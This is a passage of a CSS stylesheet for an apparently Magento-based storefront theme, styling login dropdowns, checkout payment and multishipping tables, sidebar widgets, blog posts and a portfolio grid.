  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
.authentication-wrapper .action-auth-toggle:hover {
  background-color: #000000;
  border-color: #000000;
  color: #fff;
}
.authentication-wrapper .authentication-dropdown {
  position: absolute;
  right: 0;
  top: 100%;
  min-width: 300px;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.authentication-wrapper .authentication-dropdown._show {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  background-color: #fff;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #f0f0f0;
  padding: 15px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header {
  padding: 0;
  min-height: unset;
  height: 1px;
  position: relative;
  border: none;
}
.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close {
  position: absolute;
  right: -5px;
  top: -2px;
  z-index: 1;
  background: none;
  width: 30px;
  height: 30px;
  border: none;
  box-shadow: none;
  opacity: 0.8;
  line-height: 1;
}
.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:hover {
  opacity: 1;
}
.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close span {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:after {
  content: "x";
  font-size: 20px;
  color: #2a2a2a;
  font-weight: 400;
}
.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-content {
  box-shadow: none;
  border: none;
  border-radius: 0;
  text-align: left;
}
.authentication-wrapper .block-customer-login .block-title strong {
  display: block;
  border-bottom: 1px solid #f0f0f0;
  font-size: 18px;
  font-weight: 300;
  color: #2a2a2a;
  margin-bottom: 15px;
  padding-bottom: 4px;
}
ul.credit-card-types:after {
  content: "";
  display: table;
  clear: both;
}
ul.credit-card-types li {
  border: 1px solid #f0f0f0;
  float: left;
  margin-right: 5px;
}
form.payments > .fieldset > legend.legend {
  display: none;
}
form.payments > .fieldset legend + br {
  display: none;
}
.fieldset.payment .legend {
  border: none;
  font-size: 18px;
  margin-bottom: 10px;
}
.opc-payment .payment-methods .payment-method {
  padding-bottom: 13px;
  margin-bottom: 16px;
  border-bottom: 1px solid #f0f0f0;
}
.opc-payment .payment-methods .payment-method .payment-method-title .label {
  font-size: 16px;
}
.opc-payment .payment-methods .payment-method .payment-method-content {
  display: none;
}
.opc-payment .payment-methods .payment-method .payment-method-content .actions-toolbar {
  margin-top: 10px;
  margin-bottom: 12px;
  text-align: left;
}
.opc-payment .payment-methods .payment-method._active .payment-method-content {
  display: block;
}
.opc-payment .payment-methods .payment-method .payment-method-billing-address .field.choice {
  margin-top: 15px;
}
.opc-payment .payment-methods .payment-method .payment-method-billing-address .field.choice input {
  top: 3px;
}
.opc-sidebar .minicart-items .product-item .product-item-details .product-item-name {
  color: #1a1a1a;
}
.opc-sidebar .modal-inner-wrap .modal-header {
  display: none;
}
.opc-sidebar .modal-inner-wrap .modal-content {
  box-shadow: none;
  border-radius: 0;
  border: none;
}
.opc-block-summary {
  background-color: #f5f5f5;
  padding: 19px 30px 30px;
}
.opc-block-summary > .title {
  text-transform: uppercase;
  color: #2a2a2a;
  display: block;
  font-size: 20px;
  font-weight: 400;
  margin-bottom: 4px;
  padding-bottom: 1px;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ddd;
  cursor: pointer;
  display: block;
  margin-bottom: 5px;
  padding: 0 40px 0 0;
  position: relative;
  text-decoration: none;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
  color: inherit;
  content: "\f107";
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 20px;
  font-weight: normal;
  line-height: 12px;
  margin: 3px 0 0;
  overflow: hidden;
  text-align: center;
  vertical-align: middle;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 20px;
  display: block;
  font-weight: 300;
  color: #2a2a2a;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: "\f106";
}
.opc-block-summary .table-totals tr th,
.opc-block-summary .table-totals tr td {
  background: none !important;
  padding: 10px 0;
  vertical-align: middle;
}
.opc-block-summary .table-totals tr th {
  color: #2a2a2a;
  font-weight: 400;
  margin: 0;
}
.opc-block-summary .table-totals tr th strong,
.opc-block-summary .table-totals tr th .label {
  color: #2a2a2a;
  font-weight: 400;
  margin: 0;
}
.opc-block-summary .table-totals tr th:after {
  content: ":";
}
.opc-block-summary .table-totals tr th.value:after {
  content: ")";
  display: inline-block;
}
.opc-block-summary .table-totals tr th.value:before {
  content: "(";
  display: inline-block;
}
.opc-block-summary .table-totals tr td {
  text-align: right;
  padding-left: 20px;
  width: 1%;
  font-size: 14px;
  color: #272727;
}
.opc-block-summary .table-totals tr.totals.sub th,
.opc-block-summary .table-totals tr.totals.sub td {
  font-size: 16px;
}
.opc-block-summary .table-totals tr.totals.grand th,
.opc-block-summary .table-totals tr.totals.grand td {
  font-size: 18px;
  color: #000000;
}
.opc-block-summary .table-totals tr.totals.grand th strong,
.opc-block-summary .table-totals tr.totals.grand td strong {
  color: #000000;
  font-weight: 500;
}
.opc-block-summary .table-totals tr:first-child th,
.opc-block-summary .table-totals tr:first-child td {
  border-top: none;
}
.opc-block-shipping-information {
  padding: 0 30px 23px;
  background-color: #f5f5f5;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #ddd;
  margin: 0 0 15px;
  position: relative;
  color: #2a2a2a;
  font-size: 20px;
  font-weight: 300;
  padding-bottom: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  display: inline-block;
  margin: 0;
  position: absolute;
  right: 0;
  top: 8px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  color: #1979c3;
  display: inline;
  font-weight: 400;
  line-height: 1.42857;
  padding: 0;
  text-decoration: none;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  color: #8f8f8f;
  content: "\f040";
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 18px;
  font-weight: normal;
  line-height: 20px;
  overflow: hidden;
  text-align: center;
  box-shadow: none;
  vertical-align: top;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #000000;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .ship-via {
  margin: 20px 0 0;
}
.payment-option.discount-code .payment-option-title {
  padding-left: 0;
  border-bottom: 1px solid #f0f0f0;
  color: #1a1a1a;
  font-size: 18px;
  font-weight: 300;
  margin-bottom: 15px;
  padding-bottom: 5px;
  position: relative;
}
.payment-option.discount-code .payment-option-title:after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 20px;
  position: absolute;
  bottom: -3px;
  right: 0;
}
.payment-option.discount-code .form-discount .actions-toolbar:after {
  content: "";
  display: table;
  clear: both;
}
.payment-option.discount-code .form-discount .actions-toolbar > div {
  float: left;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: top;
}
.payment-option.discount-code .form-discount .actions-toolbar .action {
  font-size: 13px;
  padding: 9px 28px;
  color: #6c6c6c;
  border: 1px solid #e6e6e6;
  background-color: #fff;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
.payment-option.discount-code .form-discount .actions-toolbar .action:hover {
  color: #fff;
  border: 1px solid #1a1a1a;
  background-color: #1a1a1a;
}
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply {
  color: #fff;
  border: 1px solid #1a1a1a;
  background-color: #1a1a1a;
}
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover {
  color: #fff;
  border: 1px solid #000000;
  background-color: #000000;
}
.payment-option.discount-code._active .payment-option-title:after {
  content: "\f106";
}
#multiship-addresses-table thead tr th {
  color: #2b2b2b;
  font-size: 16px;
  font-weight: 400;
  padding: 14px 30px 11px;
  text-align: center;
  vertical-align: middle;
  border: 1px solid #eaeaea;
}
#multiship-addresses-table thead tr th.qty,
#multiship-addresses-table tbody tr th.qty,
#multiship-addresses-table thead tr td.qty,
#multiship-addresses-table tbody tr td.qty,
#multiship-addresses-table thead tr th.actions,
#multiship-addresses-table tbody tr th.actions,
#multiship-addresses-table thead tr td.actions,
#multiship-addresses-table tbody tr td.actions {
  width: 1%;
  padding-left: 15px;
  padding-right: 15px;
}
#multiship-addresses-table tbody tr td {
  text-align: center;
  vertical-align: middle;
  padding: 15px 30px;
  border: 1px solid #eaeaea;
}
#multiship-addresses-table tbody tr td.actions .action.delete {
  background-color: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  color: #6c6c6c;
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  height: 34px;
  line-height: 32px;
  width: 34px;
  text-align: center;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
}
#multiship-addresses-table tbody tr td.actions .action.delete:hover {
  color: #fff;
  background-color: #2a2a2a;
  border-color: #2a2a2a;
}
#multiship-addresses-table tbody tr td .field .label {
  display: none;
}
#multiship-addresses-table tbody tr td .field.qty input {
  width: 80px;
  text-align: center;
  color: #2a2a2a;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
#multiship-addresses-table tbody tr td.product {
  text-align: left;
}
#multiship-addresses-table tbody tr td.product .product-item-name {
  font-weight: 400;
  font-size: 16px;
  color: #2a2a2a;
}
#multiship-addresses-table tbody tr td.product .product-item-name a {
  font-weight: 400;
  font-size: 16px;
  color: #2a2a2a;
}
#multiship-addresses-table tbody tr td.product .product-item-name a:hover {
  color: #000000;
}
#multiship-addresses-table tbody tr td .item-options dt {
  margin-top: 10px;
  font-weight: 400;
  color: #2a2a2a;
}
#multiship-addresses-table tbody tr td .item-options dt:after {
  content: ":";
}
.multishipping-checkout-shipping table thead tr th {
  color: #2b2b2b;
  font-size: 16px;
  font-weight: 400;
  padding: 14px 30px 11px;
  text-align: center;
  vertical-align: middle;
  border: 1px solid #eaeaea !important;
}
.multishipping-checkout-shipping table tr th.qty {
  width: 100px;
  padding-left: 15px;
  padding-right: 15px;
}
.multishipping-checkout-shipping table tbody tr td {
  border: 1px solid #eaeaea !important;
  vertical-align: middle;
  padding: 15px 30px;
}
.multishipping-checkout-shipping table tbody tr td.qty {
  color: #2b2b2b;
  font-size: 16px;
  text-align: center;
}
.multishipping-checkout-shipping table tbody tr td.product,
.multishipping-checkout-shipping table tbody tr td.item {
  text-align: left;
}
.multishipping-checkout-shipping table tbody tr td .product-item-name {
  font-weight: 400;
  font-size: 16px;
  color: #2a2a2a;
}
.multishipping-checkout-shipping table tbody tr td .product-item-name a {
  font-weight: 400;
  font-size: 16px;
  color: #2a2a2a;
}
.multishipping-checkout-shipping table tbody tr td .product-item-name a:hover {
  color: #000000;
}
.multishipping-checkout-shipping table tbody tr td .item-options {
  margin: 0;
}
.multishipping-checkout-shipping table tbody tr td .item-options dt {
  margin-top: 10px;
  font-weight: 400;
  color: #2a2a2a;
}
.multishipping-checkout-shipping table tbody tr td .item-options dt:after {
  content: ":";
}
.multishipping-checkout-shipping .actions-toolbar {
  border-top: 1px solid #f0f0f0;
  padding-top: 15px;
  margin-top: 30px;
}
.multishipping-checkout-shipping .block.block-other {
  margin-top: 50px;
}
.multishipping-checkout-shipping .block.block-shipping + .block-shipping {
  margin-top: 50px;
}
.multishipping-checkout-shipping h4.box-title {
  font-size: 18px;
  color: #2a2a2a;
  margin-bottom: 15px;
}
.multishipping-checkout-shipping .box-shipping-method dt {
  font-size: 15px;
  font-weight: 400;
  color: #1a1a1a;
}
.multishipping-checkout-shipping .box-shipping-method dt + dt {
  margin-top: 10px;
}
.multishipping-checkout-shipping .box-shipping-method .gift-message .legend {
  border: none;
  font-size: 18px;
  color: #2a2a2a;
  margin-bottom: 15px;
}
.multishipping-checkout-shipping .box-shipping-method .gift-message .legend + br {
  display: none;
}
.multishipping-checkout-shipping .box-shipping-method .gift-message .options-items {
  margin-top: 10px;
}
.gift-message .options-items .items .item {
  padding-top: 15px;
  border-top: 1px solid #f0f0f0;
  margin-top: 15px;
}
.gift-message .options-items .items .item .product .number {
  font-weight: 700;
  color: #2a2a2a;
}
.gift-message .options-items .items .item .product .img.photo.container {
  width: 100px !important;
  padding: 0;
  margin: 10px 0 0;
}
.gift-message .options-items .items .item .product .product-name {
  display: block;
  font-weight: 400;
  font-size: 16px;
  margin-top: 10px;
  color: #1a1a1a;
}
.gift-message .options-items .items .item .options .action.activate {
  padding: 0;
  margin: 0;
}
.gift-message .options-items .items .item .options .action.activate:after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}
.gift-message .options-items .items .item .options .action.activate.active:after {
  content: "\f106";
}
.gift-message .options-items .items .item .block.message {
  padding: 0;
  margin-top: 10px;
}
.multicheckout .block-billing .box-billing-address + .box-billing-address {
  margin-top: 50px;
}
.multishipping-checkout-billing .block-content .box + .box {
  margin-top: 50px;
}
.multishipping-checkout-billing .box-billing-method .box-content dl .item-title {
  position: relative;
  padding: 10px 0 10px 20px;
}
.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input {
  position: absolute;
  left: 0;
  top: 11px;
  margin: 0;
}
.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label {
  font-size: 16px;
  font-weight: 600;
}
.multishipping-checkout-billing .box-billing-method .box-content dl > * {
  max-width: 600px;
}
@keyframes fadeIn {
  from {
    opacity: 0.4;
  }
}
.multishipping-checkout-overview table thead tr th {
  color: #2b2b2b;
  font-size: 16px;
  font-weight: 400;
  padding: 14px 30px 11px;
  text-align: center;
  vertical-align: middle;
  border: 1px solid #eaeaea !important;
}
.multishipping-checkout-overview table tr th.qty {
  width: 100px;
  padding-left: 15px;
  padding-right: 15px;
}
.multishipping-checkout-overview table tbody tr td {
  border: 1px solid #eaeaea !important;
  vertical-align: middle;
  text-align: center;
  padding: 15px 30px;
}
.multishipping-checkout-overview table tbody tr td.qty {
  color: #2b2b2b;
  font-size: 16px;
  text-align: center;
}
.multishipping-checkout-overview table tbody tr td.product,
.multishipping-checkout-overview table tbody tr td.item {
  text-align: left;
}
.multishipping-checkout-overview table tbody tr td .product-item-name {
  font-weight: 400;
  font-size: 16px;
  color: #2a2a2a;
}
.multishipping-checkout-overview table tbody tr td .product-item-name a {
  font-weight: 400;
  font-size: 16px;
  color: #2a2a2a;
}
.multishipping-checkout-overview table tbody tr td .product-item-name a:hover {
  color: #000000;
}
.multishipping-checkout-overview table tr td .item-options dt {
  margin-top: 10px;
  font-weight: 400;
  color: #2a2a2a;
}
.multishipping-checkout-overview table tfoot tr th,
.multishipping-checkout-overview table tfoot tr td {
  background: none;
  font-size: 16px;
  padding: 14px 30px 11px;
  border: 1px solid #eaeaea;
  font-weight: 400;
  color: #2a2a2a;
}
.multishipping-checkout-overview table tfoot tr.grand.totals th,
.multishipping-checkout-overview table tfoot tr.grand.totals td {
  font-size: 20px;
  color: #000000;
}
.multishipping-checkout-overview table tfoot tr td {
  text-align: center;
}
.multishipping-checkout-overview .checkout-review {
  margin-top: 50px;
  text-align: right;
}
.multishipping-checkout-overview .checkout-review .grand.totals strong {
  background: none;
  font-weight: 400;
  font-size: 24px;
  color: #2a2a2a;
}
.multishipping-checkout-overview .checkout-review .action-finish-checkout {
  margin-top: 8px;
}
.multishipping-checkout-overview .checkout-review .action-finish-checkout .btn-lg {
  min-width: 300px;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 0.1em;
}
.multishipping-checkout-overview .checkout-review .action-finish-checkout .action.back {
  display: block;
  text-align: right;
  margin-top: 15px;
}
.multishipping-checkout-overview .checkout-review .action-finish-checkout .please-wait {
  margin-top: 14px;
  animation: fadeIn 1s infinite alternate;
  font-size: 16px;
}
.multishipping-checkout-overview h4.box-title {
  font-size: 18px;
  color: #2a2a2a;
  margin-bottom: 15px;
}
.multishipping-checkout-overview form .block + .block {
  margin-top: 50px;
}
.multishipping-checkout-overview .block-content .box + .box {
  margin-top: 30px;
}
.multishipping-checkout-overview .box-billing-method .payment-method dt {
  font-size: 16px;
  font-weight: 400;
}
.multishipping-checkout-overview .block-shipping .block-content + .block-content {
  margin-top: 30px;
}
.multishipping-checkout-overview .block-shipping strong.box-title {
  font-size: 15px;
  color: #2a2a2a;
}
.multicheckout.success,
.checkout-success {
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  padding: 30px 15px;
  text-align: center;
}
.multicheckout.success h2,
.checkout-success h2 {
  font-weight: 300;
  color: #2a2a2a;
  margin-bottom: 10px;
}
.multicheckout.success a,
.checkout-success a {
  color: #000000;
}
.multicheckout.success a:hover,
.checkout-success a:hover {
  text-decoration: underline;
}
.sidebar .list-products .product-item-info .product-item-details .btn.btn-cart {
  padding: 0 25px;
}
.sidebar .list-group-item:first-child {
  padding-top: 0;
}
.sidebar.sidebar-main > .block + .sidebar-additional {
  margin-top: 52px;
}
.sidebar .block + .block {
  margin-top: 52px;
}
.sidebar .block .block-title .title {
  font-size: 18px;
  font-weight: 600;
  color: #222;
  position: relative;
  display: block;
  padding: 0 0 2px;
  margin-bottom: 25px;
}
.sidebar .block .block-title .title:after {
  height: 2px;
  width: 60px;
  content: "";
  position: absolute;
  bottom: 0;
  background-color: #222;
  left: 0;
}
.sidebar .block.block-compare .block-title {
  white-space: nowrap;
}
.sidebar .block.block-compare .block-title .counter.qty {
  font-size: 14px;
  color: #8e8e8e;
  font-weight: 500;
}
.sidebar .block.block-compare .block-title .counter.qty:after {
  content: ")";
  display: inline-block;
}
.sidebar .block.block-compare .block-title .counter.qty:before {
  content: "(";
  display: inline-block;
}
.sidebar .block.block-compare ol.product-items li.product-item {
  border-bottom: 1px solid #f0f0f0;
  padding-top: 10px;
  padding-bottom: 7px;
}
.sidebar .block.block-compare ol.product-items li.product-item:after {
  content: "";
  display: table;
  clear: both;
}
.sidebar .block.block-compare ol.product-items li.product-item .product-item-name {
  font-weight: 500;
}
.sidebar .block.block-compare ol.product-items li.product-item .action.delete {
  float: right;
}
.sidebar .block.block-compare ol.product-items li.product-item .action.delete:after {
  content: "\f1f8";
  font-family: "FontAwesome";
  display: inline-block;
}
.sidebar .block.block-compare ol.product-items li.product-item .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block.block-compare .actions-toolbar {
  padding-top: 30px;
}
.sidebar .block.block-compare .actions-toolbar a + a {
  margin-left: 7px;
}
.sidebar .block.filter + .sidebar-additional {
  margin-top: 52px;
}
.sidebar .block.filter .block-title.filter-title {
  display: none;
}
.sidebar .block.block-wishlist .block-content > .subtitle {
  display: none;
}
.sidebar .block.block-wishlist .block-title .counter {
  font-size: 14px;
  color: #8e8e8e;
  font-weight: 500;
}
.sidebar .block.block-wishlist .block-title .counter:after {
  content: ")";
  display: inline-block;
}
.sidebar .block.block-wishlist .block-title .counter:before {
  content: "(";
  display: inline-block;
}
.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-primary {
  margin-top: 7px;
}
.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-secondary .btn-remove {
  padding-left: 0;
  padding-right: 0;
  width: 40px;
  border-radius: 4px;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.sidebar .block.block-wishlist .list-products .product-item-info .product-image {
  width: 80px;
}
.sidebar .block.block-wishlist .list-products .product-item-info .product-image img {
  max-width: 100%;
  height: auto !important;
}
.sidebar .block.block-wishlist .list-products .product-item-info .product-item-details {
  width: calc(100% - 80px);
}
.sidebar .block.block-wishlist .list-products .product-item-info:hover .product-item-actions .actions-secondary .btn-remove {
  opacity: 1;
  visibility: visible;
}
.sidebar .block.block-reorder .block-content strong.subtitle {
  display: none;
}
.sidebar .block.block-reorder ol.product-items .product-item {
  padding: 10px 0;
  border-bottom: 1px solid #f0f0f0;
}
.sidebar .block.block-reorder ol.product-items .product-item:first-child {
  padding-top: 0;
}
.sidebar .block.block-reorder ol.product-items .product-item .product-item-name {
  font-size: 14px;
  font-weight: 500;
}
.sidebar .block.block-reorder ol.product-items .product-item .product-item-name a {
  color: #222;
}
.sidebar .block.block-reorder ol.product-items .product-item .product-item-name a:hover {
  color: #000000;
}
.sidebar .block.block-reorder .actions-toolbar {
  margin-top: 30px;
}
.sidebar .block.block-reorder .actions-toolbar:after {
  content: "";
  display: table;
  clear: both;
}
.sidebar .block.block-reorder .actions-toolbar > .primary {
  margin-right: 10px;
  float: left;
}
.sidebar .block.block-reorder .actions-toolbar > .secondary {
  float: left;
}
.sidebar .block-blog-posts .post-list li {
  padding-left: 15px;
  position: relative;
  line-height: 25px;
  list-style: outside none none;
  margin-bottom: 5px;
}
.sidebar .block-blog-posts .post-list li:before {
  color: #222;
  content: "+";
  left: 0;
  position: absolute;
}
.sidebar .block-blog-posts .post-list li a {
  color: #222;
}
.sidebar .block-blog-posts .post-list li a:hover {
  color: #000000;
}
.sidebar .block-blog-categories li {
  padding-left: 15px;
  position: relative;
  line-height: 25px;
  list-style: outside none none;
  margin-bottom: 5px;
}
.sidebar .block-blog-categories li:before {
  color: #222;
  content: "+";
  left: 0;
  position: absolute;
}
.sidebar .block-blog-categories li a {
  color: #222;
}
.sidebar .block-blog-categories li a:hover {
  color: #000000;
}
.sidebar .brand-list li {
  padding-left: 15px;
  position: relative;
  line-height: 25px;
  list-style: outside none none;
  margin-bottom: 5px;
}
.sidebar .brand-list li:before {
  color: #222;
  content: "+";
  left: 0;
  position: absolute;
}
.sidebar .brand-list li a {
  color: #222;
}
.sidebar .brand-list li a:hover {
  color: #000000;
}
.sidebar .brand-list li .count:after {
  content: ")";
}
.sidebar .brand-list li .count:before {
  content: "(";
}
.sidebar .brand-list li.active {
  color: #000000;
}
.sidebar .block.product-brand {
  margin-bottom: 50px;
}
.sidebar .block.product-brand .brand-image a img {
  margin: 0 auto;
  min-width: 100%;
}
.sidebar .block.related .list-products .product-item-info .product-image {
  width: 80px;
}
.sidebar .block.related .list-products .product-item-info .product-item-details {
  width: calc(100% - 80px);
}
.sidebar .block.related .list-products .product-item-info .product-item-details .product-item-inner {
  margin-top: 4px;
}
.sidebar .block.related .block-actions {
  font-size: 15px;
  margin-bottom: 12px;
  line-height: 1.428;
  font-style: italic;
}
.sidebar .block.related .block-actions button {
  font-weight: 600;
  color: #2a2a2a;
  background: none;
  border: none;
  box-shadow: none;
}
.sidebar .block.related .owl-carousel .owl-dots {
  margin: 0 auto;
}
.blog-list .post-item-info {
  margin-bottom: 100px;
}
.blog-list .post-item-info .post-content .post-short-description {
  margin-bottom: 1.3em;
}
.blog-list .post-item-info .post-content .post-short-description > *:last-child {
  margin-bottom: 0;
}
.blog-list .post-item-info .post-info {
  text-align: center;
  padding: 20px;
  background: rgba(0, 0, 0, 0.9);
  color: #878787;
  font-size: 12px;
  line-height: 21px;
}
.blog-list .post-item-info .post-info a {
  color: #fff;
}
.blog-list .post-item-info .post-info a:hover {
  color: #000000;
}
.blog-list .post-item-info .post-info h2 {
  letter-spacing: 2px;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: 10px;
}
.blog-list .post-item-info .post-info .post-tags a:not(:last-child):after {
  content: ",";
  color: #878787;
}
.blog-list .post-item-info .post-image.has-image {
  position: relative;
}
.blog-list .post-item-info .post-image.has-image .post-info {
  position: absolute;
  bottom: 30px;
  left: 30px;
  right: 30px;
}
.blog-list .post-item-info .published-by .text-capitalize {
  color: #fff;
}
.blog-post-view .post-item-info .post-short-description {
  margin-bottom: 0;
  margin-top: 30px;
}
.blog-post-view .post-comments {
  margin-top: 65px;
  margin-bottom: 35px;
}
.blog-post-view .post-comments .title-comment-content {
  font-size: 17px;
  color: #2a2a2a;
  margin-bottom: 25px;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
}
.blog-post-view .post-comments .title-comment-content span {
  font-size: 14px;
  position: relative;
  color: #c9c9c9;
}
.blog-post-view .post-comments .item {
  padding: 18px 28px 16px;
  background: #f8f8f8;
  margin-bottom: 28px;
  color: #8e8e8e;
}
.blog-post-view .post-comments .item .info {
  margin-bottom: 7px;
  color: #2a2a2a;
  font-size: 14px;
}
.blog-post-view .post-comments .item .info .name {
  font-weight: 600;
  margin-right: 38px;
}
.blog-post-view .post-comments .item:last-child {
  margin-bottom: 0;
}
.blog-post-view .post-comments .item .sub-title {
  font-style: italic;
  margin-bottom: 0;
}
.blog-post-view .post-comments .title {
  font-size: 17px;
  color: #2a2a2a;
  margin-bottom: 2px;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
}
.blog-post-view .post-comments .sub-title {
  font-style: italic;
  margin-bottom: 30px;
}
.blog-post-view .post-item-info .post-info {
  padding: 16px 0 10px;
  border-bottom: 1px dotted #d8d8d8;
  color: #a1a1a1;
}
.blog-post-view .post-item-info .post-info > div {
  display: inline-block;
  margin-right: 26px;
}
.blog-post-view .post-item-info .post-info > div .fa {
  margin-right: 10px;
  color: #8a8a8a;
}
.blog-post-view .post-item-info .post-info a {
  color: #222;
}
.blog-post-view .post-item-info .post-info a:hover {
  color: #000000;
}
.post-actions {
  display: table;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  width: 100%;
  margin-top: 32px;
}
.post-actions .action {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
  position: relative;
  padding: 23px 15px;
  font-size: 15px;
}
.post-actions .action a:after {
  content: "\f0d9";
  font-family: "FontAwesome";
  font-size: 18px;
  position: absolute;
  left: 0;
  top: 21px;
}
.post-actions .action.next-action {
  text-align: right;
  padding-right: 15px;
}
.post-actions .action.next-action a:after {
  content: "\f0da";
  left: auto;
  right: 0;
}
.form.post-comment {
  margin-top: 50px;
}
.blog-post-comment-list-toolbar {
  width: 0px;
  height: 0px;
  overflow: hidden;
  margin: 0 !important;
}
.blog-load-more-comment {
  margin-top: 20px;
}
.blog-load-more-comment a {
  font-size: 15px;
  font-style: italic;
}
.blog-load-more-comment a.loading-style {
  animation: fadeIn 1s infinite alternate;
}
.tabs_categories_porfolio {
  text-align: center;
  margin-bottom: 25px;
}
.tabs_categories_porfolio li {
  display: inline-block;
  vertical-align: middle;
}
.tabs_categories_porfolio li a.button {
  font-size: 14px;
  color: #8e8e8e;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0 20px;
  line-height: 40px;
  font-weight: 500;
  border-radius: 40px;
}
.tabs_categories_porfolio li a.button:hover,
.tabs_categories_porfolio li a.button.is-checked {
  color: #222;
}
.tabs_categories_porfolio li a.button.is-checked {
  border-color: #222;
}
.portfolio-grid .item {
  margin-bottom: 30px;
}
.portfolio-grid .item .portfolio-top-content {
  position: relative;
}
.portfolio-grid .item .portfolio-top-content .image-item:after {
  content: '';
  position: absolute;
  background: rgba(0, 0, 0, 0.6);
  left: 0;
  top: 50%;
  width: 100%;
  height: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.portfolio-grid .item .portfolio-top-content .image-item img {
  min-width: 100%;
}
.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content {
  position: absolute;
  bottom: 20px;
  left: 20px;
  opacity: 0;
  width: 100%;
  z-index: 1;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .title {
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  margin: 0;
}
.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .title:hover {
  color: #000000;
}
.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link {
  color: #fff;
}
.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link a {
  color: #fff;
}
.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link a:hover {
  color: #000000;
}
.portfolio-grid .item:hover .portfolio-top-content .image-item:after {
  top: 0;
  height: 100%;
  visibility: visible;
  opacity: 1;
}
.portfolio-grid .item:hover .portfolio-top-content .portfolio-bottom-content {
  opacity: 1;
}
.portfolio-grid.portfolio-carousel .owl-item {
  padding: 0 15px;
}
.portfolio-grid.portfolio-carousel.one-row .item {
  margin-bottom: 0;
}
.portfolio_galley_carousel {
  margin-bottom: 46px;
}
.portfolio-index-view .description > *:last-child {
  margin-bottom: 0;
}
.portfolio-index-view .portfolio-related {
  margin-top: 60px;
}
.portfolio-index-view .table {
  margin-top: 4px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 0;
}
.portfolio-index-view .table tr td,
.portfolio-index-view .table tr th {
